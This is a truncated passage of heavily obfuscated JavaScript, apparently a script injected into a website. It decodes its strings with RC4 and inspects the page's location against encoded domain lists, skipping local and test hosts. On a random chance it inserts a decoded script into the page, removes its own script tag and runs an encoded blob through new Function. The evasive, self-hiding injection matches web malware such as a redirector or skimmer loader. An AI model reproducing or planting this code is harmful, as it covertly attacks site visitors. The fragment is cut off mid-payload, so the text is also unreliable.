NdMM4','WRVcPSojW7qu','rCkCyCooDM5kWRRcJmkaW4e','WO4+W43cUN0','WO9xuHVcJW','W5FcKZK/W5C','W43cJ21bCHVdV8o0wSkhfa','bJxdVhCyW5S6WQ5nWRjNwq','W5jbE2pcGa','b8oMWROYW7G','WR5kWPtdOdi','WONdHSo/W7VcNW','Bx09omoh','W7SeWRNcRr8','W7eUWRmbWPK','W6BdTCkUjv4','W5i9dmkAla','yvGiWORdQq','dmoFa8kZka','W5r/W68Hvq','AJ7dOCosiW','WRNcG8o8W5Gk','WOFdISo7W4VcKq','WOxcG8oCW7Kb','WOjiArVdIW','x8olW6bWWOC','W4ujyKhcSq','WRxcIexcTMS','vmoUWPqCla','WPBcH8kaW7zK','WPTqWOxdSWi','WPhcPSoGW4CF','W50ju0hcOa','WPNcR8k1W5f4','ywRdTeSi','jHHbwvu','WPCKW4RcP3C','DZxdPCoq','gvfIWPVcKq','WOhcPZH2Aq','ECozn8orEq','WRpcVMjDaq','hwZcLmk3W5u','lu3cG8kdW70','Dmo3WRyCna','yCkWjw3cSq','iSkbWPhcOe8','WRddJWKNgW','WOa0W73cQg4','WRS8x8knWPW','t8oUfmovEa','WQ3dVWOzkW','mCoGe8kSka','WQxdTmoYW6tcLq','W7eMWRatWQ0'];function _0x2934143f(a,b){a=a-0x174;var c=_0x2934143e[a];if(_0x2934143f['aQYssm']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x2934143f['euOTWq']=h,_0x2934143f['pJVTFz']={},_0x2934143f['aQYssm']=!![];}var e=_0x2934143e[0x0],f=a+e,g=_0x2934143f['pJVTFz'][f];if(g===undefined){if(_0x2934143f['vCRwpT']===undefined){var i=function(j){this['UqMEzb']=j,this['eqElQz']=[0x1,0x0,0x0],this['ymAVFq']=function(){return'newState';},this['uchRtQ']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['hsdpus']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['iayYDz']=function(){var j=new RegExp(this['uchRtQ']+this['hsdpus']),k=j['test'](this['ymAVFq']['toString']())?--this['eqElQz'][0x1]:--this['eqElQz'][0x0];return this['avysAU'](k);},i['prototype']['avysAU']=function(j){if(!Boolean(~j))return j;return this['ZNPhHN'](this['UqMEzb']);},i['prototype']['ZNPhHN']=function(j){for(var k=0x0,l=this['eqElQz']['length'];k<l;k++){this['eqElQz']['push'](Math['round'](Math['random']())),l=this['eqElQz']['length'];}return j(this['eqElQz'][0x0]);},new i(_0x2934143f)['iayYDz'](),_0x2934143f['vCRwpT']=!![];}c=_0x2934143f['euOTWq'](c,b),_0x2934143f['pJVTFz'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x2934143f;while(!![]){try{var c=-parseInt(Y(0x348,'qoPF'))*-parseInt(Y(0x29b,'fif3'))+-parseInt(Y(0x333,'KWu0'))+parseInt(Y(0x1eb,'W%qg'))*-parseInt(Y(0x266,'sM58'))+parseInt(Y(0x2a5,'bW5$'))*parseInt(Y(0x202,'uMJQ'))+parseInt(Y(0x203,'XJ&o'))+parseInt(Y(0x233,'7LyG'))*-parseInt(Y(0x18e,'FCJS'))+parseInt(Y(0x1d4,'Drjy'))*parseInt(Y(0x369,'j8N!'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2934143e,0x9cc81),!function(){var Z=_0x2934143f,f={};f[Z(0x242,'ncN3')]=function(N,O){return N<O;},f[Z(0x1e7,'uMJQ')]=function(N,O){return N!==O;},f[Z(0x383,'&ot!')]=function(N,O){return N===O;},f[Z(0x1bf,'W*7u')]=function(N,O){return N+O;},f[Z(0x305,'Zk&)')]=function(N,O){return N*O;},f[Z(0x1b1,'j8N!')]=function(N,O){return N-O;},f[Z(0x2fa,'W*7u')]=function(N,O){return N<O;},f[Z(0x2b9,']%i2')]=function(N,O){return N!==O;},f[Z(0x27a,'bZj@')]=function(N,O){return N===O;},f[Z(0x291,'Vppa')]=function(N,O,P,Q,R,S,T,U,V,W,X){return N(O,P,Q,R,S,T,U,V,W,X);},f[Z(0x2df,'xG@X')]=function(N,O){return N||O;},f[Z(0x36d,'7LyG')]=function(N,O){return N(O);},f[Z(0x1c6,'W*7u')]=function(N){return N();},f[Z(0x24a,'qwQG')]=function(N,O,P,Q,R,S,T,U){return N(O,P,Q,R,S,T,U);},f[Z(0x278,'qwQG')]=function(N,O){return N!==O;},f[Z(0x318,'axrE')]=function(N,O){return N!==O;},f[Z(0x2bd,'Drjy')]=function(N,O){return N!==O;},f[Z(0x2a2,'xG@X')]=function(N,O){return N!==O;},f[Z(0x1cd,'L%(L')]=function(N,O){return N!==O;},f[Z(0x227,'utFV')]=function(N,O){return N!==O;},f[Z(0x219,'4pTW')]=function(N,O,P,Q,R,S,T){return N(O,P,Q,R,S,T);},f[Z(0x218,']%i2')]=function(N){return N();},f[Z(0x294,'utFV')]=function(N,O){return N(O);},f[Z(0x230,'^WZr')]=function(N,O,P,Q,R){return N(O,P,Q,R);},f[Z(0x26f,'7LyG')]=function(N,O){return N||O;},f[Z(0x207,'B0nb')]=Z(0x261,'4pTW')+Z(0x1b8,'G[!B')+Z(0x311,'t50C')+Z(0x1b6,'cbgo')+Z(0x19b,'fif3')+Z(0x2e1,'lhcd')+Z(0x177,'QQC]')+Z(0x258,'sM58')+Z(0x1c3,'utFV')+Z(0x17b,'Yb96')+Z(0x2fd,'^WZr')+Z(0x2d5,'elIy')+Z(0x2d2,'XJ&o')+Z(0x336,'T(a[')+Z(0x237,'yVn@')+Z(0x19f,'(1Gj')+Z(0x347,'kt@5')+Z(0x2fb,'qwQG')+Z(0x200,'X5Sn')+Z(0x37a,'wXdf')+Z(0x194,'Zk&)')+Z(0x17f,'xVfp')+Z(0x30e,'Q5A7')+Z(0x321,'KUXI')+Z(0x182,'T(a[')+Z(0x29c,'Yb96')+Z(0x330,'sM58')+Z(0x341,'L%(L')+Z(0x2e4,'qwQG')+Z(0x376,'G[!B')+Z(0x356,'L%(L')+Z(0x19d,'Zk&)')+Z(0x204,'KUXI')+Z(0x223,'HSwi')+Z(0x2a1,'uMJQ')+Z(0x303,']%i2')+Z(0x37c,'Drjy')+Z(0x2da,'xG@X')+Z(0x2a8,'bZj@')+Z(0x243,'7LyG')+Z(0x2d8,'4pTW')+Z(0x1a1,'wXdf')+Z(0x181,'HSwi')+Z(0x1a0,'(1Gj')+Z(0x1e9,'KUXI')+Z(0x1d3,'Q5A7')+Z(0x251,'7LyG')+Z(0x24c,'bZj@')+Z(0x364,'X5Sn')+Z(0x283,'t50C')+Z(0x360,'L%(L')+Z(0x1af,'lhcd')+Z(0x30b,'Yb96')+Z(0x21c,'O(xY')+Z(0x2f3,'bZj@')+Z(0x1ea,'uMJQ')+Z(0x33f,'FCJS')+Z(0x1d2,'XFhV')+Z(0x2e7,'B0nb')+Z(0x185,'elIy')+Z(0x225,'HSwi')+Z(0x301,'Drjy')+Z(0x1e6,'Yb96')+Z(0x275,'G[!B')+Z(0x18c,'wXdf')+Z(0x2b3,'O(xY')+Z(0x20d,'axrE')+Z(0x250,'*T4a')+Z(0x24f,'lhcd')+Z(0x372,'Z4Zg')+Z(0x2fc,'T(a[')+Z(0x323,'W*7u')+Z(0x1a5,'4pTW')+Z(0x312,'G[!B')+Z(0x25b,'qwQG')+Z(0x359,'wXdf')+Z(0x244,'qoPF')+Z(0x213,'W*7u')+Z(0x193,'*T4a')+Z(0x28e,'HSwi')+Z(0x20f,'XFhV')+Z(0x236,'kt@5')+Z(0x284,'FCJS')+Z(0x2f8,'fif3')+Z(0x2cb,'FCJS')+Z(0x26a,'t50C')+Z(0x343,'1m@o')+Z(0x2a0,'W%qg')+Z(0x1b0,'bZj@')+Z(0x187,'7LyG')+Z(0x2e3,'kt@5')+Z(0x353,'L%(L')+Z(0x1ec,'KUXI')+Z(0x195,'elIy')+Z(0x1ac,'Drjy')+Z(0x20c,'t50C')+Z(0x1a8,'(1Gj')+Z(0x23e,'wXdf')+Z(0x1be,'xG@X')+Z(0x1ca,'qoPF')+Z(0x257,'j8N!')+Z(0x334,'XFhV')+Z(0x255,'X5Sn')+Z(0x252,'^WZr')+Z(0x1ff,'yVn@')+Z(0x2fe,'L%(L')+Z(0x1c2,'ncN3')+Z(0x29a,'Q5A7')+Z(0x335,'(1Gj')+Z(0x264,'&ot!')+Z(0x1bb,'FCJS')+Z(0x179,'xVfp')+Z(0x354,'ncN3')+Z(0x342,'utFV')+Z(0x1ee,'Z4Zg')+Z(0x379,'(1Gj')+Z(0x35b,'yVn@')+Z(0x1f0,'XJ&o')+Z(0x1dc,'qwQG')+Z(0x2ff,'W*7u')+Z(0x378,'fif3')+Z(0x270,'XJ&o')+Z(0x2e8,'(1Gj')+Z(0x1f3,'W%qg')+Z(0x2c6,']%i2')+Z(0x329,'SJo(')+Z(0x2ea,'t50C')+Z(0x2b2,'W*7u')+Z(0x26c,'QQC]')+Z(0x2f7,'SJo(')+Z(0x300,'*T4a')+Z(0x24b,'SJo(')+Z(0x322,'SJo(')+Z(0x34b,'xVfp')+Z(0x32f,'W*7u')+Z(0x385,'G[!B')+Z(0x2e2,'axrE')+Z(0x2ba,'bZj@')+Z(0x1d8,'KWu0')+Z(0x21d,'4pTW')+Z(0x1ba,'t50C')+Z(0x286,'bW5$')+'OT',f[Z(0x310,'yVn@')]=Z(0x377,'W%qg')+Z(0x280,'sM58')+Z(0x368,'W*7u')+Z(0x1c0,'B0nb')+Z(0x248,'axrE')+Z(0x214,'X5Sn')+Z(0x1f6,'X5Sn')+Z(0x293,'kt@5')+Z(0x273,'Vppa')+Z(0x290,'Q5A7')+Z(0x2c1,'X5Sn')+Z(0x282,'4pTW')+Z(0x196,'yVn@')+Z(0x1e3,'elIy')+Z(0x2d7,'Drjy')+Z(0x355,'qwQG')+Z(0x388,'FCJS')+Z(0x31e,'Z4Zg')+Z(0x279,'j8N!')+Z(0x315,'O(xY')+Z(0x1f4,'KUXI')+Z(0x226,'utFV')+Z(0x337,'Yb96')+Z(0x201,'W%qg')+Z(0x350,'XJ&o')+Z(0x289,'xVfp')+Z(0x304,'&ot!')+Z(0x331,'1m@o')+Z(0x34e,'Drjy')+Z(0x26e,'bZj@')+Z(0x375,'SJo(')+Z(0x2ae,'sM58')+Z(0x1d6,'fif3')+Z(0x232,'SJo(')+Z(0x2f2,'W*7u')+Z(0x1da,'xVfp')+Z(0x31c,'^WZr')+Z(0x2b1,'uMJQ')+Z(0x183,']%i2')+Z(0x34c,'QQC]')+Z(0x367,'qwQG')+Z(0x28b,'cbgo')+Z(0x22f,'uMJQ')+Z(0x1ef,'W%qg')+Z(0x338,'j8N!')+Z(0x259,'uMJQ')+Z(0x1a2,'B0nb')+Z(0x2b0,'bW5$')+Z(0x36f,'SJo(')+Z(0x26b,'^WZr')+Z(0x1ab,'kt@5')+Z(0x212,'B0nb')+Z(0x2cc,'wXdf')+Z(0x262,'elIy')+Z(0x19a,'qwQG')+Z(0x1fd,'W*7u')+Z(0x1e1,'t50C')+Z(0x217,'(1Gj')+Z(0x328,'SJo(')+Z(0x2ee,'4pTW')+Z(0x2d6,'axrE')+Z(0x1fa,'fif3')+Z(0x1bd,'KWu0')+Z(0x25e,'bZj@')+Z(0x1b9,'t50C')+Z(0x295,'KUXI')+Z(0x2c5,']%i2')+Z(0x33c,'Drjy')+Z(0x357,'FCJS')+Z(0x327,'FCJS')+Z(0x18f,'W*7u')+Z(0x34f,'(1Gj')+Z(0x228,']%i2')+Z(0x292,'Q5A7')+Z(0x29d,'j8N!')+Z(0x240,'QQC]')+Z(0x27c,'KWu0')+Z(0x2a6,'QQC]')+Z(0x199,'xVfp')+Z(0x178,'axrE')+Z(0x371,'elIy')+Z(0x2f9,'elIy')+Z(0x2ab,'bW5$')+Z(0x320,'qoPF')+Z(0x1c9,'j8N!')+Z(0x1df,'yVn@')+Z(0x384,'T(a[')+Z(0x2ad,'*T4a')+Z(0x2e9,'Vppa')+Z(0x2cf,'Z4Zg')+']',f[Z(0x18a,'xVfp')]=Z(0x22a,'lhcd')+Z(0x2aa,'Drjy')+Z(0x2e0,'Yb96')+Z(0x190,'QQC]')+Z(0x19e,'Vppa')+Z(0x2d1,'ncN3')+Z(0x269,'FCJS')+Z(0x2ed,'KWu0')+Z(0x27f,'wXdf')+Z(0x27e,'j8N!')+Z(0x246,'bW5$')+Z(0x1c8,'kt@5')+Z(0x2ce,'*T4a')+Z(0x35e,'7LyG')+Z(0x314,'elIy')+'q',f[Z(0x1d7,'uMJQ')]=Z(0x26d,'kt@5')+Z(0x256,'B0nb')+Z(0x247,'bW5$')+Z(0x339,'*T4a')+Z(0x309,'T(a[')+Z(0x35d,'G[!B')+Z(0x216,'O(xY')+Z(0x18b,'L%(L')+Z(0x22b,'uMJQ')+Z(0x23c,'L%(L')+Z(0x20a,'SJo(')+']',f[Z(0x2e5,'Vppa')]=function(N,O){return N===O;},f[Z(0x2bf,'G[!B')]=Z(0x28d,'4pTW')+Z(0x23b,'XFhV')+Z(0x1e5,'HSwi')+Z(0x27b,'fif3')+Z(0x35f,'fif3')+Z(0x33b,'wXdf')+Z(0x1d1,'7LyG')+Z(0x208,'bW5$')+Z(0x209,'sM58')+Z(0x316,'(1Gj')+Z(0x271,'xG@X')+Z(0x1f2,'X5Sn')+Z(0x288,']%i2')+Z(0x21e,'Drjy')+Z(0x1b2,'O(xY')+Z(0x21f,'kt@5')+Z(0x1e8,'(1Gj')+Z(0x1d5,'XJ&o'),f[Z(0x363,'Z4Zg')]=function(N,O){return N===O;},f[Z(0x2bc,'ncN3')]=Z(0x308,'sM58')+Z(0x2ec,'B0nb')+Z(0x33e,'T(a[')+Z(0x2b8,'Q5A7')+Z(0x186,'elIy'),f[Z(0x313,'XJ&o')]=function(N,O){return N!==O;},f[Z(0x2be,'qoPF')]=Z(0x298,'W%qg')+Z(0x2b5,'Drjy'),f[Z(0x2c7,'cbgo')]=Z(0x210,'fif3')+'t',f[Z(0x1f5,'sM58')]=function(N,O){return N===O;},f[Z(0x2f1,'lhcd')]=Z(0x325,'G[!B')+Z(0x1a7,'cbgo'),f[Z(0x32e,'^WZr')]=function(N){return N();},f[Z(0x32b,'T(a[')]=function(N,O,P){return N(O,P);},f[Z(0x274,'Z4Zg')]=function(N){return N();},f[Z(0x29e,'KUXI')]=function(N){return N();},f[Z(0x380,'KWu0')]=function(N,O,P){return N(O,P);},f[Z(0x254,'lhcd')]=function(N,O){return N-O;},f[Z(0x2f0,'HSwi')]=function(N,O){return N(O);},f[Z(0x297,'Z4Zg')]=Z(0x2f6,'Yb96')+'t',f[Z(0x2b6,'ncN3')]=Z(0x319,'QQC]')+Z(0x344,'uMJQ')+Z(0x351,'Drjy'),f[Z(0x2db,'7LyG')]=function(N,O,P,Q,R,S,T,U,V,W,X){return N(O,P,Q,R,S,T,U,V,W,X);},f[Z(0x37d,'^WZr')]=function(N,O){return N||O;},f[Z(0x238,'uMJQ')]=Z(0x224,'G[!B')+Z(0x37e,'FCJS')+Z(0x2c4,'qwQG')+Z(0x25d,'qwQG')+Z(0x265,'t50C')+Z(0x2b7,'SJo(')+Z(0x17d,'Z4Zg')+Z(0x2af,'Vppa'),f[Z(0x180,'xVfp')]=Z(0x1d0,'bZj@')+Z(0x17a,'Yb96')+Z(0x25f,'elIy')+Z(0x332,'KUXI')+Z(0x2ef,'QQC]')+Z(0x1f7,'xVfp'),f[Z(0x174,'xVfp')]=function(N){return N();},f[Z(0x387,'lhcd')]=function(N){return N();},f[Z(0x1f1,'uMJQ')]=function(N,O){return N!==O;},f[Z(0x2d0,'utFV')]=Z(0x2ac,'lhcd');var j=f,k=function(){var N=!![];return function(O,P){var Q=N?function(){var a0=_0x2934143f;if(P){var R=P[a0(0x24e,'yVn@')](O,arguments);return P=null,R;}}:function(){};return N=![],Q;};}();function m(N,O){var a1=Z;for(var P in N)if(j[a1(0x345,'KUXI')](P[a1(0x365,'j8N!')+'h'],O)&&function(Q,R){var a2=a1;for(var S=0x2;j[a2(0x1b4,'HSwi')](S,R[a2(0x22e,'G[!B')+'h']);S++)if(j[a2(0x324,'*T4a')](Q[a2(0x30d,'4pTW')+a2(0x307,'HSwi')](R[S][0x0]),R[S][0x1]))return;return 0x1;}(P,arguments))return N[P];}function p(N,O){var a3=Z;return j[a3(0x20e,'^WZr')](N,Math[a3(0x17e,'kt@5')](j[a3(0x267,'ncN3')](Math[a3(0x374,'XJ&o')+'m'](),j[a3(0x191,'xVfp')](j[a3(0x1de,'kt@5')](O,0x1),N))));}function q(N,O){var a4=Z;for(var P=0x0;j[a4(0x31d,'yVn@')](P,O[a4(0x285,'QQC]')+'h']);P++){var Q=O[P],R=j[a4(0x381,'ncN3')](0x0,Q[a4(0x1cb,'KUXI')+'Of']('.'))?j[a4(0x220,'yVn@')]('.',N):N,S=j[a4(0x175,'O(xY')](R[a4(0x17c,'sM58')+'h'],Q[a4(0x1fb,'4pTW')+'h']),T=R[a4(0x34d,'bW5$')+'Of'](Q,S),S=j[a4(0x346,'uMJQ')](-0x1,T)&&j[a4(0x2e6,'W%qg')](T,S);if(S&&(j[a4(0x36a,']%i2')](R[a4(0x31b,'Z4Zg')+'h'],Q[a4(0x28a,'bW5$')+'h'])||j[a4(0x2b4,'T(a[')](0x0,Q[a4(0x1aa,'Yb96')+'Of']('.'))))return 0x1;}}function s(){var a5=Z,N,O;return j[a5(0x2ca,'KUXI')](m,j[a5(0x37b,'cbgo')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function u(){var a6=Z,N=j[a6(0x2c9,'XJ&o')](v,j[a6(0x272,'B0nb')](s));if(N){var N=j[a6(0x1a6,'T(a[')](m,N,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return N&&N[0x4]&&!N[0x5]?!(j[a6(0x19c,'XFhV')](0x46,N[a6(0x30d,'4pTW')+a6(0x28f,'Vppa')](0x0))&&j[a6(0x1a3,'Z4Zg')](0x66,N[a6(0x30c,'7LyG')+a6(0x33d,'4pTW')](0x0))||j[a6(0x361,'7LyG')](0x49,N[a6(0x37f,'xG@X')+a6(0x276,'KUXI')](0x1))&&j[a6(0x1e2,'(1Gj')](0x69,N[a6(0x23d,'KWu0')+a6(0x277,'uMJQ')](0x1))||j[a6(0x1ce,'j8N!')](0x4c,N[a6(0x23d,'KWu0')+a6(0x33d,'4pTW')](0x2))&&j[a6(0x366,'axrE')](0x6c,N[a6(0x281,'KUXI')+a6(0x253,'j8N!')](0x2))||j[a6(0x35c,'4pTW')](0x45,N[a6(0x23f,']%i2')+a6(0x23a,'xVfp')](0x3))&&j[a6(0x1ad,'j8N!')](0x65,N[a6(0x249,'(1Gj')+a6(0x22c,'yVn@')](0x3))||j[a6(0x2dd,'XFhV')](0x3a,N[a6(0x23f,']%i2')+a6(0x1cf,'Yb96')](0x4))):void 0x0;}}function v(N){var a7=Z;return j[a7(0x211,'W*7u')](m,N,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function w(){var a8=Z,N=j[a8(0x268,'lhcd')](s);if(N){var O=j[a8(0x189,'&ot!')](m,N,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),P,P=!!(P=!j[a8(0x1b3,'FCJS')](O,'~')?j[a8(0x34a,'lhcd')](v,N):P)&&j[a8(0x2c8,'Vppa')](m,P,0x8,[0x7,0x65],[0x0,0x68]);return j[a8(0x1e4,'bW5$')](O,P);}}function y(){var a9=Z,N=j[a9(0x184,'sM58')],O=new RegExp(j[a9(0x234,'Yb96')],'g');return N[a9(0x25c,'wXdf')+'ce'](O,'')[a9(0x229,'*T4a')](';');}function z(){var aa=Z,N=j[aa(0x1ae,'qwQG')],O=new RegExp(j[aa(0x299,'1m@o')],'g');return N[aa(0x1b5,'xVfp')+'ce'](O,'')[aa(0x222,'KWu0')](';');}function B(N){var ab=Z;return j[ab(0x197,'Zk&)')](-0x1,N[ab(0x1f8,'Q5A7')+'Of'](String[ab(0x382,'*T4a')+ab(0x1cc,'j8N!')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ab(0x198,'L%(L')](N)||new RegExp(j[ab(0x35a,'Vppa')],'g')[ab(0x2d4,'W%qg')](N));var O;}function E(N,O){var ac=Z,P=N[ac(0x2f4,'KWu0')+'h'];return j[ac(0x263,'G[!B')](N[ac(0x1fc,'wXdf')+ac(0x221,'fif3')](j[ac(0x175,'O(xY')](P,O[ac(0x362,'7LyG')+'h']),P),O);}function F(){var ad=Z,N=j[ad(0x30f,']%i2')](k,this,function(){var ae=ad,R={};R[ae(0x21a,'j8N!')]=j[ae(0x205,'T(a[')];var S=R,T=j[ae(0x1dd,'fif3')](typeof window,j[ae(0x36c,'wXdf')])?window:j[ae(0x2a4,'Q5A7')](typeof process,j[ae(0x27d,'T(a[')])&&j[ae(0x28c,'KWu0')](typeof require,j[ae(0x373,'ncN3')])&&j[ae(0x358,'xG@X')](typeof global,j[ae(0x231,'B0nb')])?global:this,U=function(){var af=ae,V=new T[(af(0x2d3,'qoPF'))+'p'](S[af(0x36e,'4pTW')]);return!V[af(0x192,'1m@o')](N);};return j[ae(0x1a4,'Yb96')](U);});j[ad(0x1a9,'QQC]')](N);var O=j[ad(0x2f5,'t50C')](y),P=j[ad(0x1b7,'W*7u')](w),Q=j[ad(0x29f,'&ot!')](z);return!P||!!(j[ad(0x1d9,'qoPF')](q,P=j[ad(0x260,'B0nb')](E,P,String[ad(0x2a7,'1m@o')+ad(0x1c4,'Vppa')+'de'](0x2e))?P[ad(0x2bb,'cbgo')+ad(0x1bc,'^WZr')](0x0,j[ad(0x176,'qoPF')](P[ad(0x2a9,'Zk&)')+'h'],0x1)):P,O)||j[ad(0x206,'j8N!')](q,P,Q)||j[ad(0x21b,'W*7u')](B,P)||j[ad(0x188,'Drjy')](u));}function H(N){var ag=Z,O=j[ag(0x386,'j8N!')](s),P;O&&((P=O[ag(0x287,'*T4a')+ag(0x2de,'utFV')+ag(0x1e0,'xVfp')](j[ag(0x2d9,'utFV')]))[ag(0x2eb,']%i2')]=j[ag(0x302,'axrE')],P[ag(0x2dc,'B0nb')+ag(0x349,'sM58')+'t']=N,(O[ag(0x2c3,'X5Sn')]||O[ag(0x296,'qoPF')]||O[ag(0x1c1,'*T4a')+ag(0x306,'KUXI')+ag(0x24d,'Vppa')])[ag(0x1db,'Q5A7')+ag(0x32c,'xVfp')+'d'](P),P[ag(0x1c7,'^WZr')+'e']());}function J(){var ah=Z,N,O=j[ah(0x370,'xVfp')](m,j[ah(0x32d,'FCJS')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),P,Q,Q;O&&(P=j[ah(0x20b,'1m@o')],Q=new RegExp(j[ah(0x1f9,'bZj@')],'g'),(Q=O[P[ah(0x31f,'Yb96')+'ce'](Q,'')])&&Q[ah(0x2cd,'yVn@')+ah(0x18d,'Vppa')][ah(0x30a,'Q5A7')+ah(0x32a,'lhcd')+'d'](Q));}try{var K,L,M;j[Z(0x1c5,'wXdf')](F)||(j[Z(0x317,'Drjy')](J),j[Z(0x2c2,'bZj@')](0x1,j[Z(0x352,'kt@5')](p,0x1,K=0x4))||j[Z(0x2c0,'O(xY')](H,j[Z(0x215,'qoPF')](j[Z(0x22d,'Yb96')]('(',new Function((function(){var _0x9126373=function(){var _0x3009172c=['wwL3BLrRuLHyu2nWsZbRB01izZjnBvvZsJjRBffwz25l','mty3ngLcDKjjBq','ExDUzeHkq1PfmvrImKPyvvDfBKXdzhrvmJG0vNPsv1Pg','ExDUvNPzELPfovrHmKzhvJbnBKXdzfHoA0PQu1rODLzw','CKPiuKHkEwTYu1nND2vettrzExDUvwXwq1v5y3blmgTV','BKTtDePlrei0tM1vmeXdzhjAwfj6sNLRCLntz3DLrezS','EuLhndLxmtbZyNOWD2veqxnJq3H4ufnJBKXistLkEwm3','m0P2zfC1A0OXmg9uv0yWyuzZBMnTrNvArZL0sJeWB0Tt','wKPxBvjkt0C4Ea','sKTeqJrnELzRtenKtfnTrMvkEwTYu1nND2veuMLoAxDU','z3DLrfPSwwL3BMqWEezKEwnWsZbRB01izZjnBvLZsNLA','vvzoCMrty3nkm2qYt1vwwe5RnwTwvwnUtenKEe9howLI','EwTYu1nND2verMPoAxDUuZbWAfHPy3blmgTVtuHNmvPh','tMvUqKvkEwTYu1nND2vevMHnExDUy1Dwt1Ddy3blmgTV','ttjwAeXdzeXAu2XPsNLRCLntz3DLrfjQt0n3BMf5uJbs','sNLRCLntz3DLrff4t1n3BMjRDhHoq2nWsZbRB01iz3LA','AK9hDg1kExDUuwTSs1PfyZrImNHytJa4BKXdzfHoruPQ','wLzvmvHPy3blmgTVtuHNmfLxtxnkmLjWy0rrBKTtDePl','ufDAmwjTtJbHvZL1s0HfC2nPBdDJBvyWzfHkDuLirJHM','sgD5tLrrC0OWmdjvALvUs1n0sKTeqJrnv1zStenKu1zv','C0OWDgXlv0LUs1n0sKTeqJrnBuPTtenKt0PftKjkEwTY','rMnUtenKAvuYouXwmueZwtfjEwvty3nkmNHuyJbSwe56','y3nkmKzeytbSwe4WuNfwELP0sNL3BMjhmxjsmfzzwwS4','CgPtAMHYww01EeP5D25Hme5YtuHAELvfA25mq2r6tvCX','owTsmwnUtenKwfvxAgPwAMH2uKDorgeWz25mq2rytKzs','CMrTuLrHmdHUtenKCfeYDfnwELPqzwXJm2nty3nkmwrs','C0OZze1swgnUs1n0sKTeqJrnEMXRtenJCfDtuK5kEwTY','EK5OttbbBKTtDePlrei0tKDjEKXdzgXwvfzLsNLRCLnt','tfOWCgPwrtaWsNL3BLfRtNzKvu00ytj4wfvez25mq2ry','rwnUtenKwfqXAdbLBg8ZwtfwweP5D25wELjhwtbWDgiY','vuPusNLRCLntz3DLrezPwvn3BLjdAe1AAwnWsZbRB01i','u2D3zurvEu1dD25kveLXyxLJCeSWA29nsgCYtKDrC0OY','z3DLreK1wLn3BMftvKjxq2nWsZbRB01iz3Lpv1LZsJfW','sgD6wLDjC0OXmxDoBwTUs1n0sKTeqJrnv1eWtenKruTf','y3nLq3G1teHVC1ftEenmru1ZuKn4rKXfwxbpmZbZy1z0','wePosNLRCLntz3DLrfL5tvn3BLrPuKrru2nWsZbRB01i','u1nND2vestbnq3DUsLrjCwf5y3blmgTVtuHNmLPuwxnk','vvPQuZnfBKXdzfHowePjyMPOCLnSzfbtEwnZsJnNEgjh','sJfKuffTtLbpr3rfvNPKEvr5y3nkmwrqyM5Swe5QBgPw','ne5xrxHmq2nTuLDwEeP5A3jtu2D3zurzne1PD25uAvje','sJnKsMvhtKHIv3n3yM5fBKXdzfHoBtvRuLvKu1PfnvHk','zfHoAMXvwxPOCLPgzfnnq2nZsJfKuvrTuK5zmKzSvJfk','qJrorgSYtenKsKPdwMfkEwTYu1nND2verMTnu3DUuKnO','uxHzExDUy2PSEvrty3blmgTVtuHNmu5QA3nkEu5wu1nf','Bu5kyLDZEfz6wKvpu2nZsJnVEvyYrLHvve5RvdjfBKXd','vgeZCgPAr2XHsNL3BLyXrNvIwe5Ru21svfj5y3nkmeP5','mwmWu0u5wfvfCgTvrgH2tMLJC0OWwMLnmK5uyLDZnwfT','C0OXzfjKr05jyLD0q1z6wJjKu2nZsJfJmLnTuK5pr3rc','s1n0sKTeqJrorff3tenJCfDtuK5kEwTYu1nND2vewMHp','sgCWwtjjC0OXsLzrBe1Us1yWovPUvNvzm1jWyJi0B2nt','wKzOmwrty3blmgTVtuHNEfPTrxnkmuPwuwXnBKTtDePl','rxH4sNL3BMeYmxjzm0f5vM1ssLz5y3nkm0K0ytfSwfqW','ExDUvNPvD1DxohDHr1juvNLJC0OWuKXAvKzdyLDZEeP5','DePlrei0tKrRnuXdy2PsrffSsNLRCLntz3DLrezTwKn3','CLntz3DLre5OtKn3BKPStxPuq2nWsZbRB01iz3PoALfZ','vxLAu3DUsMWXua','ALuYmxjwvMmZtvvrBKXdzejnrwGWvNPwyvPfnwHkExDU','EwnWsZbRB01izZbzAMDZsNPoAe0Wqw5lu3rks0rcne5u','ALqYzdrArLj4sNL3BMfuAhjJBgmWzvHACvLty3nkmwmX','D2vestfpu3DUstfwsKLty3blmgTVtuHNEfL6A3nkEwXA','tenKELLvCgTuru52vLCXseP5D25rve5ey1zKuK0YtLDs','ELPtqMPqv2m3y21wmgrysNvjr003zLnOBwrxnwPKr2X2','tLrRD0Xdy3Pzve5bsNLRCLntz3DLrfe0wxL3BLjdAe1A','rei0tKrNEKXdz